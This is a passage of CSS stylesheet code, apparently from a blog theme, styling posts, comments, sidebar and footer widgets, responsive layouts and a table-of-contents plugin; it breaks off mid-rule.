}.index-post .post-info > h2 > a:hover{color:#1193f6 }.widget iframe,.widget img{max-width:100% }.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0 }.post-timestamp{margin-left:0 }.post-snippet{position:relative;display:block;overflow:hidden;font-size:12px;line-height:1.6em;font-weight:400;margin:10px 0 0 }a.read-more{display:inline-block;background-color:#f02009;color:#fff;height:25px;font-size:13px;font-weight:600;line-height:25px;padding:0 10px;margin:12px 0 0;transition:background .17s ease }a.read-more::after {content: '\f178';font-family: FontAwesome;font-weight: 400;margin: 0 0 0 5px;}a.read-more:hover{background-color:#000000 }.index-post .post-snippet {font-size:13px;line-height:24px;color:#666666;text-align: justify;}#breadcrumb{font-size:12px;font-weight:400;color:#aaa;margin:0 0 10px }#breadcrumb a{color:#aaa;transition:color .17s }#breadcrumb a:hover{color:#1193f6 }#breadcrumb a,#breadcrumb em{display:inline-block }#breadcrumb .delimiter:after{content:'\f105';font-family:FontAwesome;font-style:normal;margin:0 3px }.item-post h1.post-title{color:#000000;font-size:27px;line-height:1.5em;font-weight:700;position:relative;display:block;margin:15px 0;padding:0 }.static_page .item-post h1.post-title{padding:0 0 10px;margin:0;border-bottom:1px solid #eaeaea }.item-post .post-body{width:100%;line-height:1.5em;overflow:hidden;padding:20px 0 0 }.static_page .item-post .post-body{padding:20px 0 }.item-post .post-outer{padding:0 }.item-post .post-body img{max-width:100%;opacity: 0;transition: opacity .35s ease,transform .35s ease;}.item-post .post-body img.lazy-yard{opacity: 1;}.item-post .post-meta{padding:0 1px 10px;border-bottom:1px solid #eaeaea }.main .widget{margin:0 }.main .Blog{border-bottom-width:0 }.post-footer{position:relative;float:left;width:100%;margin:20px 0 0 }.inline-ad{position:relative;display:block;max-height:60px;margin:0 0 30px }.inline-ad > ins{display:block!important;margin:0 auto!important }.item .inline-ad{float:left;width:100%;margin:20px 0 0 }.item-post-wrap > .inline-ad{margin:0 0 20px }.post-labels{overflow:hidden;height:auto;position:relative;padding:0;margin:0 0 25px }.post-labels span,.post-labels a{float:left;color:#aaa;font-size:12px;font-weight:400;margin:0 12px 0 0;transition:all .17s ease }.post-labels span{color:#000000 }.post-labels a:hover{color:#f02009 }.post-share{position:relative;overflow:hidden;line-height:0;margin:0 0 30px }ul.share-links{position:relative }.share-links li{width:32px;float:left;box-sizing:border-box;margin:0 5px 0 0 }.share-links li.facebook,.share-links li.twitter,.share-links li.gplus{width:20% }.share-links li a{float:left;display:inline-block;cursor:pointer;width:100%;height:32px;line-height:32px;color:#fff;font-weight:400;font-size:13px;text-align:center;box-sizing:border-box;opacity:1;margin:0;padding:0;transition:all .17s ease }.share-links li.whatsapp-mobile{display:none }.is-mobile li.whatsapp-desktop{display:none }.is-mobile li.whatsapp-mobile{display:inline-block }.share-links li a:before{float:left;display:block;width:32px;background-color:rgba(255,255,255,0.07);font-size:15px;text-align:center;line-height:32px }.share-links li a:hover{opacity:.8 }ul.post-nav{position:relative;overflow:hidden;display:block;margin:0 0 30px }.post-nav li{display:inline-block;width:50% }.post-nav .post-prev{float:left;text-align:left;box-sizing:border-box;padding:0 10px }.post-nav .post-next{float:right;text-align:right;box-sizing:border-box;padding:0 10px }.post-nav li a{color:#000000;line-height:1.4em;display:block;overflow:hidden;transition:color .17s }.post-nav li:hover a{color:#1193f6 }.post-nav li span{display:block;font-size:11px;color:#aaa;font-weight:700;text-transform:uppercase;padding:0 0 2px }.post-nav .post-prev span:before{content:"\f053";float:left;font-family:FontAwesome;font-size:9px;font-weight:400;text-transform:none;margin:0 2px 0 0 }.post-nav .post-next span:after{content:"\f054";float:right;font-family:FontAwesome;font-size:9px;font-weight:400;text-transform:none;margin:0 0 0 2px }.post-nav p{font-size:12px;font-weight:400;line-height:1.4em;margin:0 }.post-nav .post-nav-active p{color:#aaa }.about-author{position:relative;display:block;overflow:hidden;padding:20px;margin:0 0 30px;border:1px solid #eaeaea }.about-author .avatar-container{position:relative;float:left;width:80px;height:80px;overflow:hidden;margin:0 15px 0 0;border-radius:100% }.about-author .author-avatar{float:left;width:100%;height:100%;border-radius:100% opacity: 0;transition: opacity .35s ease;}.about-author .author-avatar.lazy-yard{opacity: 1;}.author-name{overflow:hidden;display:inline-block;font-size:16px;font-weight:700;margin:7px 0 3px }.author-name span{color:#000000 }.author-name a{color:#000000;transition:color .17s }.author-name a:hover{color:#f02009 }.author-description{display:block;overflow:hidden;font-size:13px;font-weight:400;line-height:1.5em }.author-description a:hover{text-decoration:underline }#related-wrap{overflow:hidden;margin:0 0 30px }#related-wrap .related-tag{display:none }.related-ready{float:left;width:100% }.related-ready .loader{height:178px }ul.related-posts{position:relative;overflow:hidden;margin:0 -10px;padding:0 }.related-posts .related-item{width:33.33333333%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;padding:0 10px;margin:0 }.related-posts .post-image-link{width:100%;height:120px;position:relative;overflow:hidden;display:block }.related-posts .related-item .post-meta{padding:0;border:0 }.related-posts .post-title{font-size:14px;font-weight:700;line-height:1.5em;display:block;margin:7px 0 6px }.related-posts .post-title a{color:#000000;transition:color .17s }.related-posts .post-title a:hover{color:#1193f6 }#blog-pager{overflow:hidden;clear:both;margin:0 0 30px }.blog-pager a,.blog-pager span{float:left;display:block;min-width:30px;height:30px;background-color:#000000;color:#fff;font-size:13px;font-weight:700;line-height:30px;text-align:center;box-sizing:border-box;margin:0 5px 0 0;border-radius:3px;text-shadow: 1px 2px 0 rgba(0,0,0,0.15);transition:all .17s ease }.blog-pager .blog-pager-newer-link,.blog-pager .blog-pager-older-link{padding:0 15px }.blog-pager .blog-pager-newer-link{float:left }.blog-pager .blog-pager-older-link{float:right }.blog-pager span.page-dots{min-width:20px;background-color:#fff;font-size:16px;color:#000000;line-height:30px;font-weight:400;letter-spacing:-1px;border:0 }.blog-pager .page-of{display:none;width:auto;float:right;border-color:rgba(0,0,0,0);margin:0 }.blog-pager .page-active,.blog-pager a:hover{background-color:#f02009;color:#fff }.blog-pager .page-prev:before,.blog-pager .page-next:before{font-family:FontAwesome;font-size:16px;font-weight:400 }.blog-pager .page-prev:before{content:'\f104' }.blog-pager .page-next:before{content:'\f105' }.blog-pager .blog-pager-newer-link:after{content:'\f104';float:left;font-family:FontAwesome;font-weight:400;margin:0 3px 0 0 }.blog-pager .blog-pager-older-link:after{content:'\f105';float:right;font-family:FontAwesome;font-weight:400;margin:0 0 0 3px }.archive #blog-pager{display:none }.blog-post-comments{display:none;margin:0 0 30px }.blog-post-comments .comments-title{margin:0 0 20px }.comments-system-disqus .comments-title,.comments-system-facebook .comments-title{margin:0 }#comments{margin:0 }#gpluscomments{float:left!important;width:100%!important;margin:0 0 25px!important }#gpluscomments iframe{float:left!important;width:100% }.comments{display:block;clear:both;margin:0;color:#000000 }.comments > h3{font-size:13px;font-weight:400;font-style:italic;padding-top:1px }.comments .comments-content .comment{list-style:none;margin:0;padding:0 0 8px }.comments .comments-content .comment:first-child{padding-top:0 }.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important }.comments .item-control{position:static }.comments .avatar-image-container{float:left;overflow:hidden;position:absolute }.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0 }.comments .comment-block{overflow:hidden;padding:0 0 10px }.comments .comment-block,.comments .comments-content .comment-replies{margin:0 0 0 60px }.comments .comments-content .inline-thread{padding:0 }.comments .comment-actions{float:left;width:100%;position:relative;margin:0 }.comments .comments-content .comment-header{font-size:12px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dashed #eaeaea }.comments .comments-content .comment-header a{color:#000000;transition:color .17s }.comments .comments-content .comment-header a:hover{color:#1193f6 }.comments .comments-content .user{font-style:normal;font-weight:700;text-transform:uppercase;display:block }.comments .comments-content .icon.blog-author{display:none }.comments .comments-content .comment-content{float:left;font-size:13px;color:#5E5E5E;font-weight:400;text-align:left;line-height:1.4em;margin:5px 0 9px }.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#000000;font-weight:400;border:1px solid #f5f5f5;font-size:10px;transition:all .17s ease }.comments .comment .comment-actions a:hover{color:#fff;background-color:#f02009;border-color:#f02009;text-decoration:none }.comments .comments-content .datetime{float:left;font-size:11px;font-weight:400;color:#aaa;position:relative;padding:0 1px;margin:4px 0 0;display:block }.comments .comments-content .datetime a,.comments .comments-content .datetime a:hover{color:#aaa }.comments .comments-content .datetime:before{content:'\f017';font-family:FontAwesome;font-size:11px;font-weight:400;font-style:normal;margin:0 3px 0 0 }.comments .thread-toggle{margin-bottom:4px }.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0 }.comments .thread-count a,.comments .continue a{transition:opacity .17s }.comments .thread-count a:hover,.comments .continue a:hover{opacity:.8 }.comments .thread-expanded{padding:5px 0 0 }.comments .thread-chrome.thread-collapsed{display:none }.thread-arrow:before{content:'';font-family:FontAwesome;color:#000000;font-weight:400;margin:0 2px 0 0 }.comments .thread-expanded .thread-arrow:before{content:'\f0d7' }.comments .thread-collapsed .thread-arrow:before{content:'\f0da' }.comments .comments-content .comment-thread{margin:0 }.comments .comments-content .comment-thread > ol{padding:0 }.comments .continue a{padding:0 0 0 60px;font-weight:400 }.comments .comments-content .loadmore.loaded{margin:0;padding:0 }.comments .comment-replybox-thread{margin:0 }.comments .comments-content .loadmore,.comments .comments-content .loadmore.loaded{display:none }.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#000000;margin:0 0 15px }.post-body h1,.post-body h2{font-size:24px }.post-body h3{font-size:21px }.post-body h4{font-size:18px }.post-body h5{font-size:16px }.post-body h6{font-size:13px }.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400 }.widget .post-body li{margin:5px 0;padding:0;line-height:1.5 }.post-body ul{padding:0 0 0 20px }.post-body ul li:before{content:"\f105";font-family:FontAwesome;font-size:13px;font-weight:400;margin:0 5px 0 0 }.post-body u{text-decoration:underline }.post-body a{transition:color .17s ease }.post-body strike{text-decoration:line-through }.contact-form{overflow:hidden }.contact-form .widget-title{display:none }.contact-form .contact-form-name{width:calc(50% - 5px) }.contact-form .contact-form-email{width:calc(50% - 5px);float:right }.sidebar .widget{position:relative;overflow:hidden;background-color:#fff;box-sizing:border-box;padding:0;margin:0 0 30px }.sidebar .widget-title{position:relative;float:left;width:100%;height:32px;background:#f3f3f3;display:block;margin:0 0 20px }.sidebar .widget-title > h3{position:relative;float:left;height:32px;font-size:15px;color: #000000;text-transform:uppercase;line-height:32px;padding:0 10px;margin:0 }.sidebar .widget-content{float:left;width:100%;margin:0 }.social-counter li{float:left;width:calc(50% - 5px);margin:10px 0 0 }.social-counter li:nth-child(1),.social-counter li:nth-child(2){margin-top:0 }.social-counter li:nth-child(even){float:right }.social-counter li a{display:block;height:34px;font-size:13px;color:#fff;line-height:34px;font-weight:700;border-radius: 2px;background: -o-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);background: -webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(255,255,255,.2)),to(rgba(255,255,255,0)));background: -webkit-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);background: -moz-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);background: linear-gradient(180deg,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);-webkit-box-shadow: inset 0 0 0 1px rgba(0,0,0,.15);-moz-box-shadow: inset 0 0 0 1px rgba(0,0,0,.15);box-shadow: inset 0 0 0 1px rgba(0,0,0,.15);-webkit-transition: all .2s ease-out;-o-transition: all .2s ease-out;-moz-transition: all .2s ease-out;transition:opacity .17s }.social-counter li a:hover{opacity:.8 }.social-counter li a:before{float:left;width:34px;height:34px;background-color:rgba(255,255,255,0.1);font-size:16px;text-align:center;margin:0 10px 0 0 }.list-label li{position:relative;display:block;padding:0;border-top:1px solid #efefef }.list-label li:first-child{border-top:0 }.list-label li:last-child{padding-bottom:0;border-bottom:0 }.list-label li a{border-radius: 2px;color:#000000;display:block;font-size:13px;text-transform: uppercase;font-weight: 700;padding: 10px;box-sizing: border-box;transition:color .17s }.list-label li a:before{content:"\f07c";font-family: FontAwesome;font-weight: 400;float:left;margin:5px 5px 0 0;display: inline-block;position: relative;flex-shrink: 0;transition:color .17s;font-size: 11px;}.list-label li a:hover{color:#1193f6 }.list-label .label-count{position:relative;float:right;width: auto;height: 18px;padding: 0 8px;background-color:#f02009;color:#fff;font-size:11px;font-weight:700;letter-spacing:0.8px;text-align:center;line-height:18px;text-shadow:none;border-radius: 2px;}.list-label .label-count:after {content: "Posts";margin-left:3px;}.cloud-label li{position:relative;float:left;margin:0 5px 5px 0 }.cloud-label li a{display:block;height:26px;background-color:#f2f2f2;color:#000000;font-size:12px;line-height:26px;font-weight:400;padding:0 10px;transition:all .17s ease }.cloud-label li a:hover{color:#fff;background-color:#f02009 }.cloud-label .label-count{display:none }.sidebar .FollowByEmail > .widget-title > h3{margin:0 }.FollowByEmail .widget-content{position:relative;overflow:hidden;font-weight:400;text-align:center;box-sizing:border-box;padding:20px;border:1px solid #eaeaea }.FollowByEmail .widget-content > h3{font-size:18px;color:#000000;font-weight:700;margin:0 0 13px }.FollowByEmail .before-text{font-size:13px;color:#888;line-height:1.4em;margin:0 0 15px;display:block;padding:0 15px;overflow:hidden }.FollowByEmail .follow-by-email-inner{position:relative }.FollowByEmail .follow-by-email-inner .follow-by-email-address{width:100%;height:34px;color:#888;font-size:11px;font-family:inherit;text-align:center;padding:0 10px;margin:0 0 10px;box-sizing:border-box;border:1px solid #eaeaea;transition:ease .17s }.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border-color:rgba(0,0,0,0.1) }.FollowByEmail .follow-by-email-inner .follow-by-email-submit{width:100%;height:34px;font-family:inherit;font-size:11px;color:#fff;background-color:#f02009;text-transform:uppercase;text-align:center;font-weight:700;cursor:pointer;margin:0;border:0;transition:background .17s }.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#000000 }#ArchiveList ul.flat li{color:#000000;font-size:13px;font-weight:400;padding:8px 0;border-bottom:1px dotted #eaeaea }#ArchiveList ul.flat li:first-child{padding-top:0 }#ArchiveList ul.flat li:last-child{padding-bottom:0;border-bottom:0 }#ArchiveList .flat li > a{display:block;color:#000000;transition:color .17s }#ArchiveList .flat li > a:hover{color:#1193f6 }#ArchiveList .flat li > a:before{content:"\f105";float:left;color:#000000;font-weight:400;font-family:FontAwesome;margin:2px 3px 0 0;display:inline-block;transition:color .17s }#ArchiveList .flat li > a > span{position:relative;float:right;width:16px;height:16px;background-color:#f02009;color:#fff;font-size:11px;font-weight:400;text-align:center;line-height:16px }.PopularPosts .post{overflow:hidden;margin:20px 0 0 }.PopularPosts .post:first-child{margin:0 }.PopularPosts .post-image-link{position:relative;width:80px;height:65px;float:left;overflow:hidden;display:block;vertical-align:middle;margin:0 12px 0 0 }.PopularPosts .post-info{overflow:hidden }.PopularPosts .post-title{font-size:13px;font-weight:700;line-height:1.5em;margin:0 0 5px }.PopularPosts .post-title a{display:block;color:#000000;transition:color .17s }.PopularPosts .post-title a:hover{color:#1193f6 }.PopularPosts .post-meta{font-size:11px }.PopularPosts .post-date:before{font-size:10px }.FeaturedPost .post-image-link{display:block;position:relative;overflow:hidden;width:100%;height:180px;margin:0 0 13px }.FeaturedPost .post-title{font-size:18px;overflow:hidden;font-weight:700;line-height:1.5em;margin:0 0 10px }.FeaturedPost .post-title a{color:#000000;display:block;transition:color .17s ease }.FeaturedPost .post-title a:hover{color:#1193f6 }.Text{font-size:13px }.contact-form-widget form{font-weight:400 }.contact-form-name{float:left;width:100%;height:30px;font-family:inherit;font-size:13px;line-height:30px;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:1px solid #eaeaea }.contact-form-email{float:left;width:100%;height:30px;font-family:inherit;font-size:13px;line-height:30px;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:1px solid #eaeaea }.contact-form-email-message{float:left;width:100%;font-family:inherit;font-size:13px;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:1px solid #eaeaea }.contact-form-button-submit{float:left;width:100%;height:30px;background-color:#f02009;font-size:13px;color:#fff;line-height:30px;cursor:pointer;box-sizing:border-box;padding:0 10px;margin:0;border:0;transition:background .17s ease }.contact-form-button-submit:hover{background-color:#000000 }.contact-form-error-message-with-border{float:left;width:100%;background-color:#fbe5e5;font-size:11px;text-align:center;line-height:11px;padding:3px 0;margin:10px 0;box-sizing:border-box;border:1px solid #fc6262 }.contact-form-success-message-with-border{float:left;width:100%;background-color:#eaf6ff;font-size:11px;text-align:center;line-height:11px;padding:3px 0;margin:10px 0;box-sizing:border-box;border:1px solid #5ab6f9 }.contact-form-cross{margin:0 0 0 3px }.contact-form-error-message,.contact-form-success-message{margin:0 }.BlogSearch .search-input{float:left;width:75%;height:30px;background-color:#fff;font-weight:400;font-size:13px;line-height:30px;box-sizing:border-box;padding:5px 10px;border:1px solid #eaeaea;border-right-width:0 }.BlogSearch .search-action{float:right;width:25%;height:30px;font-family:inherit;font-size:13px;line-height:30px;cursor:pointer;box-sizing:border-box;background-color:#f02009;color:#fff;padding:0 5px;border:0;transition:background .17s ease }.BlogSearch .search-action:hover{background-color:#000000 }.Profile .profile-img{float:left;width:80px;height:80px;margin:0 15px 0 0;transition:all .17s ease }.Profile .profile-datablock{margin:0 }.Profile .profile-data .g-profile{display:block;font-size:14px;color:#000000;margin:0 0 5px;transition:color .17s ease }.Profile .profile-data .g-profile:hover{color:#1193f6 }.Profile .profile-info > .profile-link{color:#000000;font-size:11px;margin:5px 0 0;transition:color .17s ease }.Profile .profile-info > .profile-link:hover{color:#1193f6 }.Profile .profile-datablock .profile-textblock{display:none }.common-widget .LinkList ul li,.common-widget .PageList ul li{width:calc(50% - 5px);padding:7px 0 0 }.common-widget .LinkList ul li:nth-child(odd),.common-widget .PageList ul li:nth-child(odd){float:left }.common-widget .LinkList ul li:nth-child(even),.common-widget .PageList ul li:nth-child(even){float:right }.common-widget .LinkList ul li a,.common-widget .PageList ul li a{display:block;color:#000000;font-size:13px;font-weight:400;transition:color .17s ease }.common-widget .LinkList ul li a:hover,.common-widget .PageList ul li a:hover{color:#1193f6 }.common-widget .LinkList ul li:first-child,.common-widget .LinkList ul li:nth-child(2),.common-widget .PageList ul li:first-child,.common-widget .PageList ul li:nth-child(2){padding:0 }#footer-wrapper{background-color:#141414 }#footer-wrapper .container{position:relative;overflow:hidden;margin:0 auto;padding:25px 0 }.footer-widgets-wrap{position:relative;display:flex;margin:0 -15px }#footer-wrapper .footer{display:inline-block;float:left;width:33.33333333%;box-sizing:border-box;padding:0 15px }#footer-wrapper .footer .widget{float:left;width:100%;padding:0;margin:25px 0 0 }#footer-wrapper .footer .Text{margin:10px 0 0 }#footer-wrapper .footer .widget:first-child{margin:0 }#footer-wrapper .footer .widget-content{float:left;width:100% }.footer .widget-title{position:relative;float:left;width:100%;height:32px;background: #000000;display:block;margin:0 0 20px }.footer .widget-title > h3{position:relative;float:left;height:32px;font-size:15px;color: #fff;text-transform:uppercase;line-height:32px;padding:0 10px;margin:0 }.footer .PopularPosts .post,.footer .custom-widget li,.footer .FeaturedPost .post-meta{border-color:rgba(255,255,255,0.05) }.footer .post-image-link{background-color:rgba(255,255,255,0.05) }.footer .custom-widget .post-title a,.footer .PopularPosts .post-title a,.footer .FeaturedPost .post-title a,.footer .LinkList ul li a,.footer .PageList ul li a,.footer .Profile .profile-data .g-profile,.footer .Profile .profile-info > .profile-link{color:#ffffff }.footer .custom-widget .post-title a:hover,.footer .PopularPosts .post-title a:hover,.footer .FeaturedPost .post-title a:hover,.footer .LinkList ul li a:hover,.footer .PageList ul li a:hover,.footer .Profile .profile-data .g-profile:hover,.footer .Profile .profile-info > .profile-link:hover{color:#1193f6 }.footer .no-posts{color:#ffffff }.footer .FollowByEmail .widget-content > h3{color:#ffffff }.footer .FollowByEmail .widget-content{background-color:rgba(255,255,255,0.05);border-color:rgba(255,255,255,0.05) }.footer .FollowByEmail .before-text,#footer-wrapper .footer .Text{color:#aaa }.footer .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#000000 }.footer .FollowByEmail .follow-by-email-inner .follow-by-email-address{background-color:rgba(255,255,255,0.05);color:#ffffff;border-color:rgba(255,255,255,0.05) }.footer #ArchiveList .flat li > a{color:#ffffff }.footer .list-label li,.footer .BlogArchive #ArchiveList ul.flat li{border-color:rgba(255,255,255,0.05) }.footer .list-label li:first-child{padding-top:0 }.footer .list-label li a,.footer .list-label li a:before,.footer #ArchiveList .flat li > a,.footer #ArchiveList .flat li > a:before{color:#ffffff }.footer .list-label li > a:hover,.footer #ArchiveList .flat li > a:hover{color:#1193f6 }.footer .list-label .label-count,.footer #ArchiveList .flat li > a > span{background-color:rgba(255,255,255,0.05);color:#ffffff }.footer .cloud-label li a{background-color:rgba(255,255,255,0.05);color:#ffffff }.footer .cloud-label li a:hover{background-color:#f02009;color:#fff }.footer .BlogSearch .search-input{background-color:rgba(255,255,255,0.05);color:#ffffff;border-color:rgba(255,255,255,0.05) }.footer .contact-form-name,.footer .contact-form-email,.footer .contact-form-email-message{background-color:rgba(255,255,255,0.05);color:#ffffff;border-color:rgba(255,255,255,0.05) }.footer .BlogSearch .search-action:hover,.footer .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover,.footer .contact-form-button-submit:hover{background-color:rgba(0,0,0,0.3) }#sub-footer-wrapper{display:block;width:100%;background-color:#000;overflow:hidden;color:#ffffff;padding:0 }#sub-footer-wrapper .container{overflow:hidden;margin:0 auto;padding:10px 0 }#menu-footer{float:right;position:relative;display:block }#menu-footer .widget > .widget-title{display:none }#menu-footer ul li{float:left;display:inline-block;height:34px;padding:0;margin:0 }#menu-footer ul li a{font-size:12px;font-weight:400;display:block;color:#ffffff;line-height:34px;padding:0 5px;margin:0 0 0 10px;transition:color .17s ease }#menu-footer ul li:last-child a{padding:0 0 0 5px }#menu-footer ul li a:hover{color:#1193f6 }#sub-footer-wrapper .copyright-area{font-size:12px;float:left;height:34px;line-height:34px;font-weight:400 }#sub-footer-wrapper .copyright-area a{color:#ffffff;transition:color .17s }#sub-footer-wrapper .copyright-area a:hover{color:#1193f6 }.hidden-widgets{display:none;visibility:hidden }.back-top{display:none;z-index:1010;width:34px;height:34px;position:fixed;bottom:25px;right:25px;cursor:pointer;overflow:hidden;font-size:20px;color:#fff;text-align:center;line-height:34px }.back-top:before{content:'';position:absolute;top:0;left:0;right:0;bottom:0;background-color:#f02009;opacity:.5;transition:opacity .17s ease }.back-top:after{content:'\f106';position:relative;font-family:FontAwesome;font-weight:400;opacity:.8;transition:opacity .17s ease }.back-top:hover:before,.back-top:hover:after,.nav-active .back-top:after,.nav-active .back-top:before{opacity:1 }.error404 #main-wrapper{width:100%!important;margin:0!important }.error404 #sidebar-wrapper{display:none }.errorWrap{color:#000000;text-align:center;padding:80px 0 100px }.errorWrap h3{font-size:160px;line-height:1;margin:0 0 30px }.errorWrap h4{font-size:25px;margin:0 0 20px }.errorWrap p{margin:0 0 10px }.errorWrap a{display:block;color:#f02009;padding:10px 0 0 }.errorWrap a i{font-size:20px }.errorWrap a:hover{text-decoration:underline }@media screen and (max-width: 1100px) {#outer-wrapper{max-width:100% }.row{width:100% }#top-bar .container,.header-header .container,.header-menu .container, #featured-wrapper{box-sizing:border-box;padding:0 20px }.header-menu{background: #181619;}.header-menu .container {background: -o-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);background: -webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(255,255,255,.2)),to(rgba(255,255,255,0)));background: -webkit-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);background: -moz-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);background: linear-gradient(180deg,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);-webkit-box-shadow: inset 0 0 0 1px rgba(0,0,0,.15);-moz-box-shadow: inset 0 0 0 1px rgba(0,0,0,.15);box-shadow: inset 0 0 0 1px rgba(0,0,0,.15);}#main-menu {background: transparent;box-shadow: none;}#header-wrap{height:auto }.header-logo{max-width:30% }.header-ads{max-width:70% }.show-search,.hide-search{right:20px }#nav-search .search-input{padding:0 48px 0 20px }#content-wrapper{position:relative;box-sizing:border-box;padding:0 20px;margin:30px 0 0 }#footer-wrapper .container{box-sizing:border-box;padding:25px 20px }#sub-footer-wrapper .container{box-sizing:border-box;padding:10px 20px }}@media screen and (max-width: 980px) {#content-wrapper > .container{margin:0 }#top-bar,.header-logo,.header-menu{display:none }.mobile-header{display:block }#header-wrap{padding:0 }.header-header{height:auto;padding:0 }.header-header .container.row{width:100% }.header-ads{width:100%;max-width:100%;box-sizing:border-box;padding:0 }.header-ads .widget .widget-content{position:relative;padding:20px 0;margin:0 auto }#header-inner a{display:inline-block!important }#main-wrapper,#sidebar-wrapper{width:100%;padding:0 }#footer-about-area {width: 100%;text-align: center;padding: 0;}#footer-about-area .widget {width: 100%;}#footer-about-area .footer-logo {float: none;display: inline-block;max-width: unset;padding: 0;}#footer-about-area .Image .image-caption {line-height: inherit;margin: 10px 0 0;}.foot-bar-social {width: 100%;padding: 25px 0 0;text-align: center;}.foot-bar-social ul > li {float: none;display: inline-block;margin: 0 5px;}}@media screen and (max-width: 880px) {#hot-section .show-hot .widget-content,#hot-section .hot-posts{height:auto }#hot-section .loader{height:200px }.hot-posts .item-0 {width: 50%;padding-right: 0;padding-right: 5px;}.hot-posts .hot-item {width: 50%;}.hot-posts .hot-item.item-3, .hot-posts .hot-item.item-4 {margin: 0;}.footer-widgets-wrap{display:block }#footer-wrapper .footer{width:100%;margin-right:0 }#footer-sec2,#footer-sec3{margin-top:25px }}@media screen and (max-width: 680px) {#hot-section .show-hot .widget-content,#hot-section .hot-posts{height:auto }#hot-section .loader{height:200px }.hot-posts .hot-item{width:100%;margin:2px 0 0 }.hot-posts .item-0{margin: 0 0 10px;}.index-post .post-image-wrap,.FeaturedPost .post-image-link{width:100%;height:180px;margin:0 0 10px }.index-post .post-info{float:left;width:100% }.post-snippet{margin:8px 0 0 }#menu-footer,#sub-footer-wrapper .copyright-area{width:100%;height:auto;line-height:inherit;text-align:center }#menu-footer{margin:10px 0 0 }#sub-footer-wrapper .copyright-area{margin:10px 0 }#menu-footer ul li{float:none;height:auto }#menu-footer ul li a{line-height:inherit;margin:0 3px 5px }}@media screen and (max-width: 540px) {.index-post .post-image-wrap,.FeaturedPost .post-image-link{height:160px }.hot-posts .hot-item.item-3, .hot-posts .hot-item.item-4 {margin: 2px 0 0;}.share-links li a span{display:none }.share-links li.facebook,.share-links li.twitter,.share-links li.gplus{width:30px }ul.related-posts{margin:0 }.related-posts .related-item{width:100%;padding:0;margin:20px 0 0 }.related-posts .item-0{padding:0;margin:0;border:0 }.related-posts .related-item:first-child{padding:0 }.related-posts .post-image-link{width:80px;height:65px;float:left;margin:0 12px 0 0 }.related-posts .post-tag{display:none }.related-posts .post-title{font-size:13px;overflow:hidden;margin:0 0 5px }.inline-ad,.inline-ad > ins{height:auto;min-height:1px;max-height:250px }.item-post h1.post-title{font-size:25px }}@media screen and (max-width: 440px) {.hot-posts .post-title,.hot-posts .item-0 .post-title{font-size:22px }.queryMessage{text-align:center }.queryMessage a.show-more{width:100%;margin:10px 0 0 }.item-post h1.post-title{font-size:21px }.about-author{text-align:center }.about-author .avatar-container{float:none;display:table;margin:0 auto 10px }#comments ol{padding:0 }.errorWrap{padding:70px 0 100px }.errorWrap h3{font-size:130px }}@media screen and (max-width: 360px) {.about-author .avatar-container{width:60px;height:60px }}
/*####TOC Plugin V2.0 Redesigned*/
.mbtTOC2 {
border: 1px solid #ccc;
border-radius: 12px;
box-shadow: 0 4px 8px rgba(0,0,0,0.1);
background-color: #fdfdfd;
color: #333;
line-height: 1.6;
margin: 30px auto;
padding: 25px 30px;
font-family: 'Segoe UI', Oswald, Arial, sans-serif;
display: block;
width: 70%;
transition: all 0.3s ease-in-out;
}
.mbtTOC2 button {
background: none;
font-family: inherit;
font-size: 22px;
position: relative;
outline: none;
border: none;
color: #333;
padding: 0 0 10px 0;
font-weight: bold;
cursor: pointer;
}
.mbtTOC2 button a {
color: #007BFF;
text-decoration: none;
}
.mbtTOC2 button a:hover {
text-decoration: underline;
}
.mbtTOC2 button span {
font-size: 15px;
margin-left: 10px;
color: #888;
}
.mbtTOC2 li {
margin: 10px 0;
}
.mbtTOC2 li a {
color: #333;
text-decoration: none;
font-size: 17px;
text-transform: capitalize;
}
.mbtTOC2 li a:hover {
color: #007BFF;
text-decoration: underline;
}
.mbtTOC2 li li {
margin-left: 15px;
}
.mbtTOC2 li li a {
color: #666;
font-size: 15px;
}
.mbtTOC2 ol {
counter-reset: section1;
list-style: none;
padding-left: 20px;
}
.mbtTOC2 ol ol {
counter-reset: section2;
}
.mbtTOC2 ol ol ol {
counter-reset: section3;
}
.mbtTOC2 ol ol ol ol {
counter-reset: section4;
}
.mbtTOC2 ol ol ol ol ol {
counter-reset: section5;
}
.mbtTOC2 li:before {
content: counter(section1) ". ";
counter-increment: section1;
margin-right: 8px;
color: #999;
font-weight: bold;
}
.mbtTOC2 li li:before {
content: counter(section1) "." counter(section2) ". ";
counter-increment: section2;
font-size: 14px;
}
.mbtTOC2 li li li:before {
content: counter(section1) "." counter(section2) "." counter(section3) ". ";
counter-increment: section3;
}
.mbtTOC2 li li li li:before {
content: counter(section1) "." counter(section2) "." counter(section3) "." counter(section4) ". ";
counter-increment: section4;
}
.mbtTOC2 li li li li li:before {
